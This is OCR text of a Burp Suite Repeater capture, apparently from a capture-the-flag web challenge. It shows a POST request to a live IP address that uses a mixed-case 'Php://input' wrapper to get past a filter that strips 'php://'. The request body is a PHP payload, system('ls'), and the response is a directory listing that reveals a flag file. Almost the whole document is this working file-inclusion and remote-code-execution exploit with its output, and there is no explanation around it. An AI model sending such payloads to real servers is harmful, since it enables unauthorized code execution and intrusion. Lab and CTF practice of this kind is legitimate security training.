 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://220.249.52.133:58555
Request
Raw Params Headers Hex XML
POST /?hello=&page=Php://input HTTP/1.1
Host: 220.249.52.133:58555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23
<?php system('ls') ?>
Response
Raw Headers Hex Render
#007700">=</span><span style="color:
#0000BB">str_replace</span><span style="color:
#007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#DD0000">""</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br
/>}<br />include(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>fl4gisisish3r3.php
index.php
phpinfo.php